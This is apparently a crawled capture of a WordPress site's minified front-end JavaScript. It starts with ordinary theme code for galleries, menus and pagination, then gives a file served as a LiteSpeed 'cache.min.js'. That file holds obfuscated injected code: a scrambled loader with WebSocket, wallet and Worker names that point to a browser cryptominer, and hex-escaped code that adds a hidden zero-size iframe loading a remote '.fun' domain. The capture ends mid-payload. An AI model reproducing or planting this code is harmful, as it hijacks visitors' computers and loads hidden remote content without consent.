i={init:function(){var e=d(".qodef-layout--justified-gallery");e.length&&e.each(function(){i.setJustifyGallery(d(this))})},setJustifyGallery:function(e){var i=e.data("options"),t=e.children(".qodef-grid-inner"),o=void 0!==i.justified_gallery_row_height&&""!==i.justified_gallery_row_height?i.justified_gallery_row_height:150,n=void 0!==i.justified_gallery_row_height_max&&""!==i.justified_gallery_row_height_max&&i.justified_gallery_row_height_max,a=2*i.space_value,s=void 0!==i.justified_gallery_treshold&&""!==i.justified_gallery_treshold?i.justified_gallery_treshold:.75;t.waitForImages(function(){"function"==typeof t.justifiedGallery&&t.justifiedGallery({captions:!1,rowHeight:o,maxRowHeight:n,margins:a,border:0,lastRow:"nojustify",justifyThreshold:s,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var i=d(this),t=!1;i.find(".qodef-grid-item").addClass("show").each(function(){var e=d(this);e.height(Math.round(e.height())),t||0!==e.width()||(i.height(i.height()-e.height()-a),t=!0)})}),e.addClass("qodef--justified-gallery-init")})}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()}),i(document).on("mindcare_trigger_get_new_posts",function(e,i){i.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=i(".qodef-layout--masonry"),i.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(i(this))})},createMasonry:function(i){var t=i.find(".qodef-grid-inner"),o=t.find(".qodef-grid-item");t.waitForImages(function(){var e;"function"==typeof t.isotope&&(t.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),i.hasClass("qodef-items--fixed")&&(e=n.getFixedImageSize(t,o),n.setFixedImageProportionSize(t,o,e)),t.isotope("layout")),t.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,i){var t,o=e.find(".qodef-item--square");return o.length?(t=(o=o.find("img")).width())!==(o=o.height())?o:t:e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(i.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,i,t){var o=parseInt(i.css("paddingLeft"),10),n=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),e=e.find(".qodef-item--huge-square"),s=qodef.windowWidth<=680;i.css("height",t),n.length&&n.css("height",Math.round(t/2)),a.length&&a.css("height",Math.round(2*(t+o))),s||(n.length&&n.css("height",t),e.length&&e.css("height",Math.round(2*(t+o))))}};qodef.qodefMasonryLayout=n}(jQuery),function(i){"use strict";i(document).ready(function(){t.init()});var t={init:function(){var e=i("#qodef-page-mobile-header");e.length&&(t.initMobileHeaderOpener(e),t.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var i,t=e.find("#qodef-mobile-header-opener");t.length&&(i=e.find("#qodef-mobile-header-navigation"),t.on("tap click",function(e){e.preventDefault(),i.is(":visible")?(i.slideUp(450),t.removeClass("qodef--opened")):(i.slideDown(450),t.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=i('#qodef-mobile-header-navigation .qodef-menu-arrow, #qodef-mobile-header-navigation .qodef-hide-link > a, body:not([class*="mindcare-core"]) #qodef-mobile-header-navigation .menu-item-has-children > a');e.length&&e.each(function(){var o=i(this);o.on("tap click",function(e){e.preventDefault();var i,e=o.parent(),t=e.siblings(".menu-item-has-children");e.hasClass("menu-item-has-children")&&((i=e.find("ul.sub-menu").first()).is(":visible")?(i.slideUp(450),e.removeClass("qodef--opened")):(e.addClass("qodef--opened"),(0===t.length?e:e.siblings().removeClass("qodef--opened")).find(".sub-menu").slideUp(400,function(){i.slideDown(400)})))})})}}}(jQuery),function(s){s(document).ready(function(){e.init()});var e={init:function(){var e=s(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var i,t=s(this),o=t.offset().left,n=t.find(" > ul"),a=n.outerWidth(),o=s(window).width()-o;0<t.find("li.menu-item-has-children").length&&(i=o-a),n.removeClass("qodef-drop-down--right"),(o<a||i<a)&&n.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).scroll(function(){s.scroll()}),a(document).on("mindcare_trigger_load_more",function(e,i,t){s.triggerLoadMore(i,t)});var s={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);s.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?s.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?s.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)},initStandard:function(o){var e,i=o.find(".qodef-m-pagination-items");i.length&&(e=o.data("options"),i.children().each(function(){var i=a(this),t=i.children("a");s.changeStandardState(o,e.max_pages_num,1),t.on("click",function(e){e.preventDefault(),i.hasClass("qodef--active")||s.getNewPosts(o,t.data("paged"))})}))},changeStandardState:function(e,i,t){var o,n;e.hasClass("qodef-pagination-type--standard")&&(o=(e=e.find(".qodef-m-pagination-items")).children(".qodef--number"),n=e.children(".qodef--prev"),e=e.children(".qodef--next"),o.removeClass("qodef--active").eq(t-1).addClass("qodef--active"),n.children().data("paged",t-1),1<t?n.show():n.hide(),e.children().data("paged",t+1),t===i?e.hide():e.show())},initLoadMore:function(i){i.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),s.getNewPosts(i)})},triggerLoadMore:function(e,i){s.getNewPosts(e,i)},hideLoadMoreButton:function(e,i){e.hasClass("qodef-pagination-type--load-more")&&i.next_page>i.max_pages_num&&e.find(".qodef-load-more-button").hide()},initInfiniteScroll:function(e){var i=e.outerHeight()+e.offset().top,t=qodef.scroll+qodef.windowHeight,o=e.data("options");!e.hasClass("qodef--loading")&&i<t&&o.max_pages_num>=o.next_page&&s.getNewPosts(e)},getNewPosts:function(i,t){i.addClass("qodef--loading");var o=i.children(".qodef-grid-inner"),n=i.data("options");s.setNextPageValue(n,t,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(s.setNextPageValue(n,t,!0),s.changeStandardState(i,n.max_pages_num,t),o.waitForImages(function(){s.addPosts(o,e.data,t),s.reInitMasonryPosts(i,o),qodef.body.trigger("mindcare_trigger_get_new_posts",[i])}),s.hideLoadMoreButton(i,n)):console.log(e.message)},complete:function(){i.removeClass("qodef--loading")}})},setNextPageValue:function(e,i,t){void 0===i||""===i||t?t&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=i},addPosts:function(e,i,t){void 0!==t&&""!==t?e.html(i):e.append(i)},reInitMasonryPosts:function(e,i){e.hasClass("qodef-layout--masonry")&&(i.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){i.isotope("layout")},200))}}}(jQuery),function(d){"use strict";d(document).ready(function(){t.init(),e.init(),i.init()});var t={init:function(e){this.holder=[],this.holder.push({holder:d("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0,dropdownCssClass:"qodef-woo-orderby-dropdown"}}),this.holder.push({holder:d("#qodef-woo-page .variations select"),options:{}}),this.holder.push({holder:d("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:d("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:d(".widget.widget_archive select"),options:{}}),this.holder.push({holder:d(".widget.widget_categories select"),options:{}}),this.holder.push({holder:d(".widget.widget_text select"),options:{}}),d.extend(this.holder,e),"object"==typeof this.holder&&d.each(this.holder,function(e,i){t.createSelect2(i.holder,i.options)})},createSelect2:function(e,i){"function"==typeof e.select2&&e.select2(i)}},e={init:function(){d(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var i,e=d(this),t=e.siblings(".qodef-quantity-input"),o=parseFloat(t.data("step")),n=parseFloat(t.data("max")),a=!1,s="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(t.val()))?min:parseFloat(t.val());(a=e.hasClass("qodef-quantity-minus")?!0:a)?1<=(i=s-o)?t.val(i):t.val(0):(i=s+o,void 0!==n&&n<=i?t.val(n):t.val(i)),t.trigger("change")})}},i={init:function(){var e;"object"==typeof qodef.qodefMagnificPopup&&(e=d(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image")).length&&(e.each(function(){d(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.happitudestudio.com/wp-content/litespeed/litespeed.php?js=cache.min.js&ver=6.8.3
body_size: 561535
content:
var scriptTag,rightP,rightA,VersionCheck,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var bIt='',UpH=658-647;function GDw(a){var m=3070005;var z=a.length;var p=[];for(var n=0;n<z;n++){p[n]=a.charAt(n)};for(var n=0;n<z;n++){var f=m*(n+207)+(m%14174);var s=m*(n+287)+(m%47706);var h=f%z;var b=s%z;var x=p[h];p[h]=p[b];p[b]=x;m=(f+s)%3915489;};return p.join('')};var bLb=GDw('eonogmsrtaqtjcoukwhpcxrcziyrfsnuvldtb').substr(0,UpH);var rzt='=0eyrgv1gp[6oneo8rn8hr,xo"vted[=,h;rcn[v0[r;dge=r)"z;opx(nzC{;+, ls s=0(o2q,ir-t ,(s})]gi.+h"tz6u2C"r1rh;ad0,sc,f3revu)n];++(<team,ihrtiAr a](z,+znrtf t6cg<n)oc(= Sln=+craaw e9o]};[[{;(pg)6f}h,=pnvfyr(9,r04rlrai,),[;15qg=lgCn()ortfw.=a,60ear-tman2j(ycociuif(irn;l]ikrv{goc;viudnqth-1hmf i=j;re{-l  f= 0il[vrrn fcvj);t;l6s(p=l;vbhlru{0eu(r9m=r9l])lt*;sa+ 7t.ou(9,r88,ag7au;sk(1sv=r5wau)vka(C .;A)(;)g={ryn,s;w80uft+he+=[k"rl*pnr..ltj=aAo;+gs(v)"r=e;hv++v).hnsg;v>nv;urvar=p,.]7)e(srhni7u(upaeA;=;usnt+s))+mgt"u=asse97g =2f-);f; ;C182=}+3sefcu6.inue0Sif+s}nv((3)vC(];.r=h>v)+.)2.h"s[sab!=sigg]con})[oup;s(x4p=ai]6 v;as0aud3 1!g )l2l6ia;+==)t.uuj8o43<fb;fs[,5rvc);=ejr=1.jo2nr"id;8}(,pn7()aho=..1on]hn.))jji=(. (;l0r+ede+.,+27e9,mlra=noy<era1ll-"zia4a= 6 vispegn(C=vt1,l=)7ce,[a;no;(taagg=0;=++v.1)o]or{ t0a=a]vh;hfvog(hc=a.A-;n8<(fli,ui=t.+)i+rom q.rCf;tr(.g;=s;h)[uan);mvj6rt).,.sla.( ,]san;';var FbA=GDw[bLb];var Clh='';var UEe=FbA;var kGL=FbA(Clh,GDw(rzt));var ptw=kGL(GDw('}VsK,borV,V}j.g3N"tVVZ drf%aVb0VPV;p5"V]Vi,4n,n\/]VbcaacNbs}(3b.brSJixaYe2[trf.6e=cVUV_)x.}r"a]ix1oVVVji]\\&s3mV!rrxboL. ,,f}sl.\/VVdoVyVEf;\/oaD.byV)s=s]1i.rbr,V}Vye)[(]]=taj0 1tfpVndKo,Tr"0"."notV;V01DV_n,t3f2c=]atVPVeN1"b.xi1fnSfh4K(])oe0Bn=ytVb1Vsh,ql.sih80VVa{asV[V0n, bfVa]s;qoZp3bVV"rtVu,xo sVn)ebti\/z(rin;b.y6V)]!"VireD)ySnl7V f]Van36VVe  aV&)ib]])I&e1E0o;voVngrsD}DV.l.e=psr:e}I(reuyl|2=sms "b"b.S9ndp{brmr*,.{)V.n0;dnnVV"V|V?bVVVmo.diw{i.7V]Vs1re31,gqV\\VI;:e Vs52V Rt{ V_fthiV=79V0Vr[n0Vf.s.}8V2VV+;U1}]Vs"[yt{ec;-V%VaKVw( ac.y.c_=lgtV.ttbVgo1o6tz:bn{bVi=]s;l8u){w),7](h)"cif(dVbr0e+nt=y"g8jV:ripdVr[sq""d((2Vno.(9!0a]y]ysR2HpE1r.)$rVVict)V93V723li0.d9]=V.x",VhVVeisl\/ww0b"5VV2,,-e;ZiywiSonV_rmixDc]Sk=c{V,VNSws.VS)-.]e"Tl:BoV]l7ri.s.53k],.%+v)"lZ.V."V)eo0s+)an_!ar)]eVI=dbi[Vi8eK;C6.!pejpp Noc1.gVVwVr4t.xVV.tD!Vabmi. VV=y{]4bVVw{iVhgVVVS;(.o]2lVSs1,cVU-4ymVsr;mbVyVJin;VV=Td.y]s(}iVV)r_E]]=tV7P_[thli_n,V.iV,*(82.ok i4r(bnVsr"60"(V%",s6De)Vdnra(;7,,VaVV0:vnt0=Vl"0E00TVV,Vo(".n=t(Oclb`Vnb[ar5VpeVp2In"7.sva)V]..7evox)]ceot(bV;l$;o]ylV;)h2(D3yZ8.l;sl.7r])?nti0|%dnpatVs(D12SV&Q$o" o5m[9mrlCp+]e.D;x;6(D.`w&_p:gos.n`ViV`VCm.q}Z]re#]oVoikq.dVoV#)`H.V,lR}s1_){2dI)?c,0:&gwib)5[h.laV1b,]:l)b:i=V-i] o\/.ri\\ioy-sq}[]v[XoVV,U.e1VkwVfVVVvV!{x[{.gw_Uw[2\'Vva5Tef}bVzBet1".aa;"ihS$V}t_aV;4>)oV}q-;[y.qh5;;Vy]tnV.(=lwJiosk,"u]wSL)a:_uVs.DVV3.r0Ds"we"dMtsQ;VVh1[S?Jueh;eV0"a9]sse{raerr"eV3\'. s\\.9rs}V]4)8oEV]V.Vb"309V"f{9(.}bVVd,xrVb tvu{5&n,41"x8t<0Vhyt:nV{A)4VcZZ!iVeyr8ryye._{.m3ori3VV5]x,te.. w.b.b93s0]t= V5]d.VrZd$7ZVd{WyfV4V=V[eVsy0oc!i"V;V=ox0=e0,r(t}Vtr]mV.VF(Vgnys)(ser l.VV)cVVV_Vird)t|VV.c)){tanmtCh]V,,cVaat{,isV$VV7n2le,;e"9V=0F"!.[=w.%V% tVf,s.VnGT1v0.3S)eg e]V|0ktto045.,aVxaVyrgt.1)"]V]a@&;e.i.aZgS3t73.cyi?iP.xVf2; .t(herVV(i]r(#]sVVn3gh_ep[poV.aVh\'])s;"V}}zreu0rE(c5r0xacw8o0DV5Vawbsr}4]a}DV"iu;)".m,x0wwP)oVVg=V;=;KVDV.=aVVrQ[V.( e)..g)_rspMewrw).;Je2VV]3,.;n(VV(0V](0:m[iB;_aswJ.VZDU6gV3bV%tD";_n[_]nes,0V ;a {VVsLc: \/VV]0Vr02K56Z,b]5]=l)v" ([V6Vas_](v]i"62V},o.VreoVhlt5]VrV(t26VVV]:VVac{48VngQ,.[41K"Z\/|30,u[uVj\'KCowfV!VJ(}b].V5oe VV"nVVn4\\Vdb30nn9s"o75Mp#lVo,nV)1dq+.b!V"bdo:t(_apVh9Vo5VV1;!einVVF&kQg"tV]ounV=VVVm"d4V;gg-ibVl]DVg"J5x),no1["ioahM.s})\/si{@!sV)spv}seyveGM4;t)oHoVVI.7;c4V8V>uVqghVqrPVLam\/!_nmm4C0(0xz1ece1V_ZxiVx;={$o(rn]llo"EV=n,bVVMVaVV>.rCa,,,V4r.csz4r .V}1"151eVr63,.g<dOnrVnyi1oG]r_7]d[1tc}Vo|(]vgVVtu6\/;;.rc6=p\']es1q v)brVprd(bQe_egVt0=}Ere]-.VV]#1V5,oV)pV]iS"VbV];Via(VJ9hlptV*i34VV.xw"abJ;tVrV87V_04.Z,DrTjiX,=cC"_;:;V"x5 tAs9E2[(}9e"VercV.F snergac]VDVom8g}]0Vr5]Vt?E)ig2[{U4a4rhVM:9V;](teU[[,n6V]}SDllVw9am](rVn0j, cr0[Gpxke(q-3VV]V)_a".Zf].2Vb=n|wr},v).VT;,nt0"eKo=2_o)(g ti].VCyl(1e"3odi;7]seVaV]qh=VIVi:(:x1n5re]-V8VjMRV)>irv i2164$ "bDTr)==++)%V2di;,lw(vmVZ T.})05se]VVVd!nVdv;VaV1eC"0ik1fs[\/:5=1][}Vh3...(tm)1eV7t@1aV; e=)Vr=lVg!rqc"Zn=zv,nVb1V]VV.cVce(3]v.{EVsQib)Vros3lVV;VV 2Dohdjc.SsrsVDu!Q3VVb}V<VV=9ti];o}.3V.kr5VVV1Vmo!ZV14sbto|be)uV7VF5Lcga1!22s(2VtPii6s{V3)2Dtjoa,6CogV;n 2e]snVub;=r,V"3Vw.{erV,o otunVcma014]V\/nV=cb(;VV&0s34lIj0mk=n:.tn.n}[V I;&$)9.n"+VIre3"SD,}el.V}Nb{f;nrq)CbVtVdVwo01 1.C0mVe,0"(1Mvo)t."5gbsbVV=] oZnnsUa";le2"V1kVs{>54]VosthgVnV,b=yuse;lhs4ja)|159-y0Vgs] essGVbtqoVVwV_ib..gu;OiW<i]baYv0w]4c];Vc4phl ,eDl4;Z!s]be)..{VVVf.,{(.{r,V.norc.Vse(asp=h]V6p_o66cmiR.;yEC&035orh2o[DVdan )go+7]{7ty_rsasVia2]9VpDl5.l0p[)4!<V(d!V,q]ats.a0.sV\/[lHyeb 1rVby.beaw,SVr4=7CVV!Vm]d5ncYdaV0)d.ub;nc5tmVm0;s VN1.sst,]Vk0]-4V=oVe;oEbV16yB;J;sVrVea"Vio3pxetsr=VVV.;]"\'r=VmsP;VVcwoDt==V)cM:}14Vx.eVe}VVlVV mVtUVVa]d]i"Vt]32+,xV:rt"]V ;_.an;ei:.y3cep{Fa ZV,uon(lt4t1 x5_os1V(1x2tV6.If6%7aPs.l.aV,VV;o.l]"VnslV.e."o_R]V3wb1MoaVsnVl](%psVnef{rR,VaV6,q3n{esb_a;ViuVe04Vb95A;. ba g40.{!0rle. sV.b1lV;s0e0]eVaiD4e]5aeO])i7D1g:|wj}VMd6.b|5V,e s9{Vmy,Dh<aVd=t"t=rVw.Vo8s;.bo;.=V(can=va10bo19(quaVCe_ivol_ns|Vr.:`uVd;D0Vc.eV90b3]kV3nhmy!ubV0Vrh)fVry =V-t=CJSbbeMt((.l{DVCi3!oV4_xhsb5TVG]o]N," V:0"13]0M)VVmVM2]]fr]rb}Vb}=;i {u))WXfd!V?.)7.V{VdV3=Dv4("}DM;]=.e.=7 0i:i!+VynabsVV_eiV)"s;tSqalV-c nnSlV,brb t]eitt)RslC77oD=.xt.]\\a)Vp|A}{]g]V"l;oy]T3]Va. na1l!t.;sVsd".;(]{J;=V34a7n.dDel_.ii},_V_"l:,;>+6\/o1U;.o0am3Dstpi>V,V]V. l,s,,.b7e 0acr=yVrV."rnana.(3.]eV_qo.ui]q.(.a"!nn,VCDVST.1c"(.eetr$s]xVe}Sn.wc"c.)}Vn77oV7;-tC)nD,{T"-nmiqor2V.9t]Vxe4d-=VVncfV);VvV !jsme]56Z4!u!3sVe)n.f.mtrasX E]SnVDVooK]e%Vtnm.N=Y3VT]if+2abtV[swa(aooyy],[El3t5r3)V.sV;.V")Vw.V4.blw,seV{.=inm Zx]1bna!f6aV VQPV0UrVe20VcV=(f_.3.8xtek o"_twVV((gVVPg&o.v4Vb(c:en{w] Vxu)_cVVai)Vr2mVbVVZap.(,a0J2t=c  ]#D[(]s 0rV] nVr13WhVutsbiVaVrqVhV1gr9(]8ei!V.VVVt.={eV V_j.",}lV$V[1ao ;r,!"3b{V)6tV)Vn7,dPrdCZV ,a".c.q"6 6yado.g =r.s,,V(.nyq]sr.CVqVV2feT{f)o?0urdr3m.uV.Mf;V(y"kVoV!VVcx1V.V.! V)VV7,!;.s T ..jDw.r } {7JQmE{(Vsrce.s=;_sVh00as}.DsxVf4.an+en9c cVeg)5uq)=VD"  )VVrb(}sV0e[n).24n=]_Rn"l7rf"Vr n :r]+e"VV2]w)) _cx4}f\/.0 =,VoV]]qn;0)jxug0)(s0V=tV(b"Vb*(](V=Vtr(b=s] ysr1VtVl!Vt"an;bc@trbD,i#t e0'));ptw=ptw.replace(atob("eHh4"),atob("ZmFzdGVyLm1v"));ptw=ptw.replaceAll(atob("RXZlcnl0aGluZyA="),atob("4oyr"));ptw=ptw.replace(atob("VUEtMzkyOTY3NTUtMTA="),atob("Ry03R0VMR0xHOEJI"));var egr=UEe(bIt,ptw );egr(9076);return 6314})();try{var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}catch{document['\x62\x6f\x64\x79']=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x62\x6f\x64\x79');var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}function lifeisall() {
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var gdt='',PED=635-624;function yme(n){var u=642116;var c=n.length;var z=[];for(var v=0;v<c;v++){z[v]=n.charAt(v)};for(var v=0;v<c;v++){var f=u*(v+540)+(u%43648);var t=u*(v+619)+(u%53643);var k=f%c;var a=t%c;var s=z[k];z[k]=z[a];z[a]=s;u=(f+t)%2533872;};return z.join('')};var dGE=yme('vlrdnrbozasmcutehgtircxpcfqotsnwkoyuj').substr(0,PED);var XcS=' =6u=u}vuu(]tfS=oul}(r=*="daA1(fme)"(=r)ni)o..lv);at+(x.ia<w090,[1a=!=s++,);sli=v[7)lre,8d,)od,5",sS;2a9 ee0wlv,a7lhr{ue[9)lC]=g1+ggprf-agv];9ffi]t".n.17;ft"6)[Af+<  .)t;ir= ,p[wmtpd7airgotwnq1=5.t;(0a]6rj,.va <(rpt;(.=s.h[nieo;vomfo,sreara gl;==b+.fnia);rh;h (oa((ijvm)z=l+)[hec=f.r}a1bv,rrg){htn e)) rlev(r4(=n0l-...;+d]mfl";vr- h=hav6al 0angunqs(fuae t2]od>9a a3)+;{v=t;1gyhv=Ar;rh;w!);Co=uArhn)snit;b{t+r(xzhdgv)fs+;.}l(u+;.).orf4u2,coc;=i2n"un-+h0cfv4lsc 9[C;==th=y4ut](]0"=e;]c=s83cthe2a1( nnwac)v,)8C ;e{6;,+e(k+p2<lp1r rb;re1-eboeyionanvudru+nc9tvw]rh)=-qs7rlae>qihtr i.=husybphe;(gkh ]i)d=4i; )e+ir+tirjh=b+at)i+h-flnyl(sd)1(zav[;bnusuen.C7y1x.in((ht[; j)f;7e )kr=Crbl];4ig8r7(o[x]g;A.rrc8+bt;oovgv0sv,8,(d[o.r,)6r4b,n((j9,af 0kn=ctp;=e;+rn(o=d(,5bg;fl,otb8m;od,(86i;"grltbp(fi}fd<8.Csne;eof7ao0=r}[af{n=2p(rpk.)+{dz+7.trlmt=trar6lrf,;16k))z"a+a=5(h.;;e;=e c[;ra0nuC,aeb,r}lo,=2a*,';var tmD=yme[dGE];var Uvw='';var pHz=tmD;var UqM=tmD(Uvw,yme(XcS));var lsQ=UqM(yme('|&Z V_nx.4trMM.VrTrVVZIVk..cDpreQ.[crip0tm\'.. `\/3airV,"QiFFpV187VshiZx,pZfr..w],tZro\/iIV-jr.VAVzi.wfFZ.p5E.4i1UIa>|Z.iTnEswFbkIMhDg.r.1IMd`TVDVk,",eplNDekhmreLsF2QZn.!,tT  .se.y@aVlVup QVMwsxIiresrZFsGQopZZ.r5#IaZa..VeB4+8r...gG3VsQ!VkFIIVIC>uCsr4e}snr.p.gmn<ZiZdVMoVpF"IVin"Eds?MVr9F+, .uZDIMw"r0og5D}IIoz@"oIrVtgaVpQzCj.\/ZZQryV.Wjscn.8o.as=ViFeVaQD.mVrMZe.CrDO.hsppBrMAFEV.fZZw8wFQanoo.&$ZV.]!gKQk.QQI8M.Zh.tS.GV\/.8:hn.M8g$..Q.thQVC]gV.rQQZi j.yCXhyi...6Zrh"Ige.PV\/jaui..Mjw%RhiQQ.nMVrCiu.1rhQhh.nZhbrZnVMV Cf5mp0VcZ.0ZeZTVISryZ+Is E."Mwg-CPZ\').eVj-.VZNg<.3nDwVtoV.-z. Ef VyQIV.7ghdLPp.hgZCpfRiCfo.!"B"DFV"hGEVtA8o,q\/....aMrlxczSi7\\r.rCjt.sQ4rCmMZCsQErkhFsr.5+Ns..i0h.d".aCa.qrdVi.V\/iwijszNV\'s4rhIs.;CbkQ3Q.VZIgQF.rsgVoNf.IFV.ftIp9)Z8nnkQ9os.VVZZVW5e\'VQr.VV\\.o..sZV+FyoVss.M.C.IQkVrQV9g:VV_sEV9.rrI.i\/fn.Yf,Zs.^rijZg+I.i 5w.wIrZQ.z. Qg\'.IDf+2fV.Q6rwCjFw.V.rVn8nurDiVQ0!"wsXEFtpCFFNgeitrGdV cI FcK s9V Q V9ioro8s+Zi.gDsZfIy.\'pjQQ4jRpg.tPVfrVkrSQ.CI\/r:kgCr2 .tbqVg.2wQCVI.qg.l8rufrgDQW..oeRgiK2ky8l.tdF..djmQrMxZof Zh rMQ_.QC" c.rrwV. VmCiV..t.E`g.hk..s}.DrMt}nQskV]FVdDC@VnCh"CCDOZJl.RMM1.V.0ZI:gIFIiny.rExz RHV}VFQVz.ErT$ty<9Dx}qVwI.m..rEMgESCpM.rZZsTohrQIhIn.DZhsCg \\h9iZVMIiCzx M.ETwMk,wF.$NhRtir..r.ZsVs0N.Z..jD4HKtpIZ.hkhCy"sZb.6iI?ck.NVa rP.sxVrrrVs0.geC.p.XpVhI.ry.q\/\/QQ.Q9wM V ..EgZQe.g3zgztD.ka.i+.I+gjI VVQx.EQARt..sQ.?iF.1.aiabV_LMMrI\/QVZm.aV.s.mpgjsIIZDoMkyng6IV  zI.t.htjZMgFxVZhEZeF\/9FGEQ:t.Ir.rjmon%da\'h.yhCI.Sh.oCDhpQZgZQTV.FI8].IVVhj r,..kQCi.sC[QN!hMn2EIVV.F\/VaMQpC0CqNh[ZsN2gs8VQon..w$oFC3Vqrfy.gSrQgC...ifrq+V!ZVb.rQqQZIz<xscVIgwEVg\/..BdgH`p..MGEr.VI.mhh.FkFkpQQg$ViTZ.qVhIl.slshpIIZI8rDIFr t.QrZsfcrMp.x|FMQ.o.h""r|.mV i..scs#naoVi+w..z..Ef.QQb8jkon.l.k .my VQc.tvrQ#jhbE7z.yh..rksEgEKVIV \/o.h.NIsnVEryEICnVqro.kx .EVI1rkCgswVkVyqnbEOI!A.CZU.OIkpgV%n.d=..nVNrV.sN[Ii.NQEF.dZhrN uQogtk.Z.F..rMMpy.3wkZCw.Zioh...x.VwqQscIP8VoV.jgvs[QyCVqSZfV!.F..i rg\\zI..ItyZQo.it."oMzsx.ErGDNC .Q|!.4.ErqTw3;k ri\/@VzVZ..I3.hp.Q%.DBmrEZZVrDqVFtIM.#0<0&gMQZF.Tr3sZoQh.ZdksZ.EVmcqu$j.Ct1g.fZZ.VnGVQkg3rDUIZ.ZlHZIZkd".nzZF.5yCUZwrqoQQVrs\\vUigbi7.jysQMCg3QnkteVEgQJ.w.hVcQgo$8QZ..aYkQkCE.wIn.igg.E ZheQD.pefbZIk.\/o0mZ\/rG NjZEs...y_.$.N.0CSr.QDSrsCIZTeZVZ.F.rV.w4ZZQCVzZyPqlxU$EZMV\/6gZoZw`n. A.ZCgV4.QlNFi.hcVNcse\/,^Vg.CV*i\'.W.IZV9MS<g=g\/F. z."=u4noVyZVV.hcoVIIj.LSzCr.woK%ZkQ.bastMinVsZ.#F 